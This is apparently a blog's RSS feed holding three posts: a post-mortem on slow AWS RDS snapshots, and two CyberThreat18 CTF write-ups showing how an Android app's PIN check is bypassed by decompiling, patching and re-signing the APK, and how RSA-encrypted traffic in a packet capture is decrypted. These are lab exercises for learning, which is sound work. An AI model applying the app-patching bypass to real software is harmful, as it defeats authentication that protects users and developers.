

--- FILE ---
content_type: application/xml
request_url: https://www.chrisdcmoore.co.uk/feed.xml
body_size: 66526
content:
<?xml version="1.0" encoding="UTF-8"?>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
  <channel>
    <title>Chris's Security and Tech Blog</title>
    <description>Information security and technology tales</description>
    <link>/</link>
    <atom:link href="/feed.xml" rel="self" type="application/rss+xml"/>
    <pubDate>Mon, 27 Mar 2023 20:52:27 +0000</pubDate>
    <lastBuildDate>Mon, 27 Mar 2023 20:52:27 +0000</lastBuildDate>
    <generator>Jekyll v3.9.0</generator>
    
      <item>
        <title>Ordering matters - the case of the slow RDS snapshots</title>
        <description>&lt;h2 id=&quot;introduction&quot;&gt;Introduction&lt;/h2&gt;
&lt;p&gt;At Gearset, we have a modest fleet of PostgreSQL (“Postgres”) database instances running in Amazon Web Services’s (AWS’s) Relational Database Service (RDS) offering. These database instances hold data for the variety of services that comprise our product and internal systems and they run across several geographic regions, in our production, staging, and other environments.&lt;/p&gt;

&lt;p&gt;We run all of our databases in a configuration known as multi-AZ, where AZ stands for “Availability Zone”. Essentially, a database instance actually has two instances behind the scenes with replication between them that allows us to fail over from one to the other manually or automatically in an attempt to increase availability during upgrades or hardware failure, etc.&lt;/p&gt;

&lt;p&gt;We regularly have to perform maintenance on these database instances to install operating system updates, upgrade the database engine, or change certain aspects of their configuration which cannot be done without a reboot.&lt;/p&gt;

&lt;p&gt;Some parts of Gearset can have their databases upgraded during working hours, either because they back internal-facing systems (where downtime is less of a concern), or because they back services which, despite being customer-facing, are resilient to storage-layer outages.&lt;/p&gt;

&lt;p&gt;Naturally, we began this maintenance cycle by upgrading databases backing the less finicky parts of Gearset.&lt;/p&gt;

&lt;p&gt;It’s a good job we did, because it has turned up an interesting problem in our approach to maintenance this time around, which, now understood, should save us a great deal of time when we move on to the more critical components - the ones where we have to do it out of hours in order to reduce the impact on our customers.&lt;/p&gt;

&lt;p&gt;This isn’t the first time we’ve performed maintenance on our RDS Postgres instances where it required downtime. We’ve been through several minor and major upgrade cycles, we’ve installed OS patches, we’ve seen it all before - or so we thought. Outside of those maintenance windows, due to the less resilient parts of the platform, we opt out of anything that could trigger otherwise-avoidable reboots or failovers of some of our database instances.&lt;/p&gt;

&lt;p&gt;This maintenance window, we’re doing something we’ve never done before; we’re both installing OS patches &lt;em&gt;and&lt;/em&gt; doing a minor engine upgrade.&lt;/p&gt;

&lt;h2 id=&quot;the-plan&quot;&gt;The plan&lt;/h2&gt;
&lt;p&gt;The plan that we’ve been following this time around was as follows:&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;take a manual snapshot of the target instance (with the understanding that this would expedite the automatic snapshot(s) that we knew would later occur as part of the upgrade process, since RDS snapshots are essentially incremental)&lt;/li&gt;
  &lt;li&gt;kick off the OS patching process and wait until that was done&lt;/li&gt;
  &lt;li&gt;kick off the minor version upgrade from one version of Postgres to another&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;If at this point you’re screaming at this blog post about what’s going to go wrong, &lt;a href=&quot;https://gearset.com/careers&quot;&gt;we’re hiring&lt;/a&gt;.&lt;/p&gt;

&lt;h2 id=&quot;the-outcome&quot;&gt;The outcome&lt;/h2&gt;
&lt;p&gt;For one of a our medium-sized instances, with only a few terrabytes of allocated storage, the initial manual snapshot took 15 minutes. This was a little longer than we expected - the automated snapshot for that instance only took a couple of minutes earlier that morning, and it had received far less traffic than unusual in the meantime - but we didn’t think this was a problem because we didn’t have to take the internal applications that relied on this database instance offline yet.&lt;/p&gt;

&lt;p&gt;Once the manual snapshot was finished, we took the dependent applications offline and applied the OS patches. This only took a few minutes.&lt;/p&gt;

&lt;p&gt;So far, so good.&lt;/p&gt;

&lt;p&gt;Then we requested the minor database engine version upgrade.&lt;/p&gt;

&lt;p&gt;A minor version upgrade involves automatic snapshots before and after the actual engine upgrade - we knew this, it was the reason we’d taken manual snapshots earlier - so that it would be quick.&lt;/p&gt;

&lt;p&gt;The pre-upgrade snapshot took 4 hours.&lt;/p&gt;

&lt;p&gt;Whilst this was an internal-facing application, its availablility was still fairly important to our sales team. The “one hour” of expected downtime that we promised them stretched into nearly five hours of unexpected downtime, and impacted their ability to do their job.&lt;/p&gt;

&lt;p&gt;Oops.&lt;/p&gt;

&lt;h2 id=&quot;lets-do-it-again&quot;&gt;Let’s do it again&lt;/h2&gt;
&lt;p&gt;We chalked this up to an idiosyncracy of RDS - it’s a managed service, you don’t know what quotas or burst balances might have impacted us. We promised that we wouldn’t take down that application for that long again in the future, and moved on after a fruitless discussion about what might have gone wrong.&lt;/p&gt;

&lt;p&gt;Then another team in Gearset followed the same process for a &lt;em&gt;much&lt;/em&gt; larger database instance, backing a customer-facing service. Same approach, worse consequences. The upgrade took nearly 12 hours, most of which was once again spent taking that automatic pre-upgrade snapshot.&lt;/p&gt;

&lt;h2 id=&quot;whats-going-on&quot;&gt;What’s going on?&lt;/h2&gt;
&lt;p&gt;We are a few days away from having to take Gearset offline in order to upgrade the databases which are on the critical path. Early start on a Saturday morning, usually takes a few hours under the best of circumstances, and we’ve got the snapshot demon taunting us. At this point, it feels like we’ve accepted that we may never know the cause of The Snapshots From Hell.&lt;/p&gt;

&lt;p&gt;I’m on a call with my teammate today, Barry Leonard. We’re chatting off-hand about the incidents behind us, the risk ahead of us, and what options we have at our disposal on the day if it doesn’t go our way.&lt;/p&gt;

&lt;p&gt;And a very fortuitous conversation it was.&lt;/p&gt;

&lt;p&gt;AZ this, snapshot that, instance here, replication there…&lt;/p&gt;

&lt;p&gt;And then epiphany struck; a set of facts:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;multi-AZ databases run in two AZ in a given region: a primary and a secondary which get failed over between (the primary becomes the secondary, and vice versa, after a failover)&lt;/li&gt;
  &lt;li&gt;we don’t do multi-AZ failovers very often, if we can avoid it&lt;/li&gt;
  &lt;li&gt;snapshots, both manual and automatic, are taken against the secondary&lt;/li&gt;
  &lt;li&gt;snapshots live in a single AZ: the “speed” advantage of having a previous snapshot is reliant on topology&lt;/li&gt;
  &lt;li&gt;OS patches cause a failover from the primary to the secondary, but not back again afterwards&lt;/li&gt;
  &lt;li&gt;minor version upgrades take a snapshot of the secondary, and upgrade both the primary and secondary, then take another snapshot of the secondary, no failing over.&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;What had been happening was this: a given multi-AZ instance had the primary running in a certain AZ for a long time; we kicked off a snapshot for that instance which lived in the zone of the secondary instances (let’s say, AZ1); we kicked off OS upgrades and caused a failover to the instance in AZ2; then when we kicked off the minor version upgrade it triggered a snapshot of the instance in AZ2, which had no recent snapshots to be “quickly incremental” against.&lt;/p&gt;

&lt;p&gt;What makes this even more confusing is that AWS’s documentation says that the snapshots happen against the secondary instance (and their support confirmed this to us whilst we were trying to understand what had happened with our first two upgrades), but the AWS Console shows the AZ for the primary and the AZ of the snapshots as being all in the primary region - I’m not sure if this is a case of poor documentation or a case of the Console trying to show a “less confusing” view.&lt;/p&gt;

&lt;h2 id=&quot;the-solution&quot;&gt;The solution&lt;/h2&gt;
&lt;p&gt;So what are we going to do on Saturday?&lt;/p&gt;

&lt;p&gt;Well, now that we know that ordering matters, for each of the database instances we are performing maintenance on, after the OS patch we’re going to trigger a reboot with failover before applying the minor database upgrade. This should ensure the automated snapshots happen in an AZ where they have a recent snapshot to derive from, which should hopefully result in a much quicker process and less downtime for our customers. Wish us luck! (I will update this post if it all goes terribly wrong…)&lt;/p&gt;

&lt;h2 id=&quot;update-2023-03-27&quot;&gt;Update (2023-03-27)&lt;/h2&gt;
&lt;p&gt;We intentionally performed a failover between the OS patches and the minor version upgrades on the big day - it went exactly as we’d hoped! Very little time spent on the automated snapshots, and they were taken in the same region that the previous several automated snapshots had happened in. This saved us a great deal of time and meant that our customers could get back to doing their critical Salesforce deployments over the weekend as they had originally planned.&lt;/p&gt;
</description>
        <pubDate>Thu, 16 Mar 2023 00:00:00 +0000</pubDate>
        <link>/post/ordering-matters-the-case-of-the-slow-rds-snapshots/</link>
        <guid isPermaLink="true">/post/ordering-matters-the-case-of-the-slow-rds-snapshots/</guid>
        
        
      </item>
    
      <item>
        <title>CyberThreat18 CTF challenge write-up - &quot;Binary A&quot;</title>
        <description>&lt;h2 id=&quot;introduction&quot;&gt;Introduction&lt;/h2&gt;
&lt;p&gt;I recently attended a new cyber security conference in London called &lt;a href=&quot;https://www.cyberthreat2018.com/&quot;&gt;CyberThreat18&lt;/a&gt; hosted by the National Cyber Security Centre and SANS Institute.&lt;/p&gt;

&lt;p&gt;Over the two-day period, the event included a Capture The Flag (CTF) competition, broken into four sessions, in which teams and individuals raced to crack the challenges and collect the most points.&lt;/p&gt;

&lt;p&gt;This is a write-up of one of the challenges called “Binary challenge A”, and the methods used here were taken from &lt;a href=&quot;https://pen-testing.sans.org/blog/2015/06/30/modifying-android-apps-a-sec575-hands-on-exercise-part-1&quot;&gt;an excellent two-part blog post&lt;/a&gt; series by &lt;a href=&quot;https://twitter.com/edskoudis&quot;&gt;@edskoudis&lt;/a&gt; on the SANS Penetration Testing blog.&lt;/p&gt;

&lt;h2 id=&quot;challenge-description&quot;&gt;Challenge description&lt;/h2&gt;
&lt;p&gt;We’re given a link to download a zip file which contains the challenge assets; a single Android application package file (APK) named &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ncscpin.apk&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Installing the application into a &lt;a href=&quot;https://www.genymotion.com/&quot;&gt;Genymotion&lt;/a&gt; virtual Android device (helpfully, Genymotion starts an instance of ADB server with the virtual device available, so we can just do &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;adb install ncscpin.apk&lt;/code&gt; and we’re good to go) we end up with an app called NCSCPin. Firing it up, we are presented with a 5-digit pin entry dialogue. Entering a random guess such as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;12345&lt;/code&gt; gives us a toast notification informing us that the pin was incorrect. Moreover, it doesn’t seem like you can attempt to enter the PIN twice without closing the application and killing it from it’s suspended mode.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/ct18-ctf-ba-1.png&quot; alt=&quot;NCSCPin app with invalid PIN entered&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Clearly brute-forcing it is out of the question, so it’s time to get creative.&lt;/p&gt;

&lt;h2 id=&quot;pulling-apart-the-apk&quot;&gt;Pulling apart the APK&lt;/h2&gt;
&lt;p&gt;Using the excellent &lt;a href=&quot;https://ibotpeaches.github.io/Apktool/&quot;&gt;Apktool&lt;/a&gt; we can pull apart the APK and have the application’s dex bytecode decompiled into smali files.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ apktool d -r ncscpin.apk
I: Using Apktool 2.3.1 on ncscpin.apk
I: Copying raw resources...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
$ tree -L 1 ncscpin
ncscpin
├── AndroidManifest.xml
├── apktool.yml
├── lib
├── original
├── res
├── resources.arsc
└── smali

4 directories, 3 files
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Note the use of the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-r&lt;/code&gt; flag to avoid decoding the package’s resources - we don’t need to modify these, and you can sometimes hit issues trying to rebuild the APK if the resources have been decoded. By not decoding them, they will simply be copied in their original form when rebuilding the package.&lt;/p&gt;

&lt;p&gt;Apktool has created a few directories for us here, and the one we’re interested in is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;smali&lt;/code&gt;, which is where it has placed the decompiled application code.&lt;/p&gt;

&lt;h2 id=&quot;patching-the-app&quot;&gt;Patching the app&lt;/h2&gt;

&lt;p&gt;Of interest to us in particular are the two &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;MainActivity&lt;/code&gt; files in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;smali/com/example/mainuser/ncscpin&lt;/code&gt; - these are essentially the equivalent of an entrypoint for an Android application.&lt;/p&gt;

&lt;p&gt;In &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;MainActivity.smali&lt;/code&gt; we can see a virtual method defined called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;isPinCorrect&lt;/code&gt; - sounds interesting!&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;.method public native isPinCorrect(Ljava/lang/String;)Z
.end method
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;In &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;MainActivity$1.smali&lt;/code&gt; we can see where this function is called from and a conditional jump on the value it returns:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;invoke-virtual {v0, v1}, Lcom/example/mainuser/ncscpin/MainActivity;-&amp;gt;isPinCorrect(Ljava/lang/String;)Z

move-result v0

if-eqz v0, :cond_0
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;By changing the conditional jump instruction from &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;if-eqz&lt;/code&gt; to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;if-nez&lt;/code&gt; we can essentially reverse the PIN validation so that entering anything &lt;em&gt;other&lt;/em&gt; than the “correct” PIN (which we don’t know) will be treated as a &lt;em&gt;correct&lt;/em&gt; attempt.&lt;/p&gt;

&lt;h2 id=&quot;rebuilding-signing-installing&quot;&gt;Rebuilding, signing, installing&lt;/h2&gt;

&lt;p&gt;Now that we’ve made our desired change, we can rebuild the package, again using Apktool, which places the rebuild package in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dist&lt;/code&gt; folder under our top level extraction directory.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ apktool b ncscpin
I: Using Apktool 2.3.1
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Copying raw resources...
I: Copying libs... (/lib)
I: Building apk file...
I: Copying unknown files/dir...
$ tree ncscpin/dist/
ncscpin/dist/
└── ncscpin.apk

0 directories, 1 file
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Unfortunately, we can’t just deploy this new APK file as it currently stands - attempting to do so gives us the following error&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ adb install ncscpin/dist/ncscpin.apk
adb: failed to install ncscpin/dist/ncscpin.apk: Failure [INSTALL_PARSE_FAILED_NO_CERTIFICATES: Failed to collect certificates from /data/app/vmdl1069109607.tmp/base.apk: Attempt to get length of null array]
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We need to sign our APK file, and in order to do that we need to generate a key and certificate for ourselves. We’ll do the key and certificate generation and signing using the Java &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;keytool&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;jarsigner&lt;/code&gt; tools respectively.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ keytool -v -genkey -keystore ncscpin.keystore \
&amp;gt;            -alias NCSCPin \
&amp;gt;            -keyalg RSA \
&amp;gt;            -keysize 1024 \
&amp;gt;            -sigalg SHA1withRSA \
&amp;gt;            -validity 356
Enter keystore password:  
Re-enter new password:
What is your first and last name?
  [Unknown]:  Chris Moore
What is the name of your organizational unit?
  [Unknown]:  
What is the name of your organization?
  [Unknown]:  
What is the name of your City or Locality?
  [Unknown]:  
What is the name of your State or Province?
  [Unknown]:  
What is the two-letter country code for this unit?
  [Unknown]:  
Is CN=Chris Moore, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown correct?
  [no]:  yes

Generating 1,024 bit RSA key pair and self-signed certificate (SHA1withRSA) with a validity of 356 days
        for: CN=Chris Moore, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown
[Storing ncscpin.keystore]
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now we can use this keystore to sign our APK file&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ jarsigner -keystore ncscpin.keystore \
&amp;gt;           -sigalg SHA1withRSA \
&amp;gt;           -digestalg SHA1 NCSCPin \
&amp;gt;           ncscpin/dist/ncscpin.apk
Enter Passphrase for keystore:
jar signed.

Warning:
The signer's certificate is self-signed.
No -tsa or -tsacert is provided and this jar is not timestamped. Without a timestamp, users may not be able to validate this jar after the signer certificate's expiration date (2019-02-21).
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now that we’ve signed our APK file, we can install it into our virtual Android device. Note that we have to uninstall the existing application first, as we haven’t gone to the effort of giving the application a valid update path.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ adb uninstall com.example.mainuser.ncscpin
Success
$ adb install ncscpin/dist/ncscpin.apk
Success
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Finally, we can fire up our modified version of the application inside the virtual Android device, enter our dummy PIN of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;12345&lt;/code&gt; and we get a toast notification containing the flag of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;HooksArentJustForPirates&lt;/code&gt;!&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/ct18-ctf-ba-2.png&quot; alt=&quot;Modified version of the application revealing the flag&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;closing-remarks&quot;&gt;Closing remarks&lt;/h2&gt;
&lt;p&gt;A massive thank you goes to the team at &lt;a href=&quot;https://twitter.com/HelicalLevity&quot;&gt;Helical Levity&lt;/a&gt; for putting together the pre-conference challenges and this CTF, as well as to &lt;a href=&quot;https://twitter.com/jameslyne&quot;&gt;James Lyne&lt;/a&gt; and the folks at &lt;a href=&quot;https://twitter.com/SANSEMEA&quot;&gt;SANS EMEA&lt;/a&gt; and the &lt;a href=&quot;https://twitter.com/ncsc&quot;&gt;National Cyber Security Centre&lt;/a&gt; for making this awesome conference happen.&lt;/p&gt;
</description>
        <pubDate>Fri, 02 Mar 2018 00:00:00 +0000</pubDate>
        <link>/post/cyberthreat18-ctf-ba/</link>
        <guid isPermaLink="true">/post/cyberthreat18-ctf-ba/</guid>
        
        
      </item>
    
      <item>
        <title>CyberThreat18 CTF challenge write-up - &quot;Network A&quot;</title>
        <description>&lt;h2 id=&quot;introduction&quot;&gt;Introduction&lt;/h2&gt;
&lt;p&gt;I recently attended a new cyber security conference in London called &lt;a href=&quot;https://www.cyberthreat2018.com/&quot;&gt;CyberThreat18&lt;/a&gt; hosted by the National Cyber Security Centre and SANS Institute.&lt;/p&gt;

&lt;p&gt;Over the two-day period, the event included a Capture The Flag (CTF) competition, broken into four sessions, in which teams and individuals raced to crack the challenges and collect the most points.&lt;/p&gt;

&lt;p&gt;This is a write-up of one of the challenges called “Network challenge A”.&lt;/p&gt;

&lt;h2 id=&quot;challenge-description&quot;&gt;Challenge description&lt;/h2&gt;
&lt;p&gt;We’re given a link to download a zip file which contains the challenge assets; a packet capture file (PCAP) named &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;somepcap.pcapng&lt;/code&gt; and an RSA private key file in PEM format named &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;somepem.pem&lt;/code&gt;. We’re also instructed that the flag we require needs to be acquired from “the service” running on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ctf-ch7.cyberthreat2018.com&lt;/code&gt;. Time to crack open the PCAP!&lt;/p&gt;

&lt;h2 id=&quot;pcap-analysis&quot;&gt;PCAP analysis&lt;/h2&gt;
&lt;p&gt;Opening the PCAP, we see a single TCP conversation between two hosts; a client and what we can safely assume to be “the service” alluded to from the challenge description, which in the PCAP appears to be running on port &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;31337&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Following the TCP conversation in Wireshark, we see the following:&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/ct18-ctf-na-2.png&quot; alt=&quot;TCP conversation between a client and the service of interest&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Coloured blue is the data sent by the service to the client, and coloured red is the data sent by the client to the service.&lt;/p&gt;

&lt;p&gt;At the beginning of the conversation, we see the service sent the client an RSA public key, followed by the client also sending the service an RSA public key. What follows that is… gibberish, to the best of our current estimations. Showing the data as a hexdump instead, however, reveals a bit more structure to us…&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/ct18-ctf-na-3.png&quot; alt=&quot;TCP conversation shown as a hex dump&quot; /&gt;&lt;/p&gt;

&lt;p&gt;In particular, we see that the messages exchanged between the client and the service (after the exchanging of public keys) are always of a fixed size - 256 bytes (or 2048 bits).&lt;/p&gt;

&lt;p&gt;This is noteworthy, because the public keys that were exchanged were 2048-bit keys, and a property of asymmetric algorithms is that the size of the data which you wish to encrypt with it cannot exceed the key size. Another property of asymmetric encryption is that the size of the encrypted data “going in” matches the size of the data “coming out”.&lt;/p&gt;

&lt;p&gt;At this point, we might theorize that the messages exchanged are encrypted asymetrically using RSA, with a high likelihood that the plaintext is padded to the 2048 bits in length prior to encryption. Specifically, when the client wishes to send a message to the service, it pads it, and RSA-encrypts it using the public key which was sent to it by the service at the start of the conversation, and vice versa for service to client communications.&lt;/p&gt;

&lt;h2 id=&quot;taking-a-peek-at-the-data&quot;&gt;Taking a peek at the data&lt;/h2&gt;
&lt;p&gt;Recall that, as well as the PCAP file, we were also provided with a RSA private key file, called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;somepem.pem&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;From this private key file, we can calculate the corresponding public key using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;openssl&lt;/code&gt; tool.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ openssl rsa -in somepem.pem -pubout
writing RSA key
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAjIlaZyLpXHCodCbhSREA
mpRP9vjBqELq5AodBu7zXCjZspyb/jTNGzEek4QWvqIosoZ5MDgAK1TRUG8R4Hqh
qaz19cuD1quOovKRqqJEgaRsbRx8uW5vjsG6ge6kBJk9EOlkJe3COqXzsJWTIKc0
GeHfnp88v4C1Qge3BX3bQ7K4prcAWyxGEsh14bQ/oFY4MIq0aAr4+dzYP/hWxCqt
Jz8m3R5bOW/k2J7O8a9c8A7DVM6/HGIaKyLrLNuAqwhLFJM32jSLiGOxfDHDE1Aq
/QGjEPUImUXVRok7nHjbNIDJNNCbCLzr/rWGEYVWUTia/wPcUpYVv9S5/BdiTA5s
PQIDAQAB
-----END PUBLIC KEY-----
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;A-ha, this is the same as the public key which was sent from the client to the service in our packet capture, which means that we should be able to decrypt the messages in one of the directions in the TCP conversation - those from the service to the client.&lt;/p&gt;

&lt;p&gt;Let’s attempt to decrypt the first encrypted message from the service to the client. By switching to the YAML view in Wireshark’s we can grab the first message in Base 64 encoded form, and experiment with openssl’s &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;rsautl&lt;/code&gt; mode to try to decrypt it.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ echo ZLgeZ+9IuHmxqfdMfOb/CdaWo/xK6hzHz0HDAXBSST2PfwqPGJ0Ly+P8q/ZwfGoD7n9LxL8p+m+f \
       k1K41QYpKphoAp+zioORUU9qDlq64ht+IWn30FKnmVaJokwUpMLnY10gPYD1MEQQFWhbIlXYSpCZ \
       X/xVvOr/emXn+xkg1KAY8q4vG5n02vmF1Rmp5ltBpqm2PqCBXDHDRO6g2259RF4NAkhF3+y+DrCK \
       /8NTVFhDVRFm5QZ0BLCWUfFJwLLFpzbIv/Q/FlnZuA87d/lgpGYZ3ajHCGHbcOdcjoanYdzGY2v3 \
       Zh5iPm6L5AviusEii2VVcT3aQkMvLybPEHyjpw== | \
&amp;gt;   openssl base64 -d | \
&amp;gt;   openssl rsautl -inkey somepem.pem -oaep -decrypt
Commands:

quit
authenticate
adduser
help
getflag
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Bingo! The padding employed is PKCS#1 OAEP. We repeat this on the other messages sent from the service to the client to get the rest of this side of the conversation. I’ve used the convention of writing &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;gt; ???&lt;/code&gt; to indicate the unknown client message, with the server response immediately below.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;gt; ???
Commands:

quit
authenticate
adduser
help
getflag
&amp;gt; ???
Insufficient permissions! Please authenticate and try again.
&amp;gt; ???
Authentication successful.
&amp;gt; ???
User successfully added!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h2 id=&quot;getting-interactive&quot;&gt;Getting interactive&lt;/h2&gt;

&lt;p&gt;At this point, we can throw together a small (terribly written!!) python script to interact with the service directly, which according to the challenge description is running on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ctf-ch7.cyberthreat2018.com&lt;/code&gt;, most likely on port &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;31337&lt;/code&gt; according to the PCAP.&lt;/p&gt;

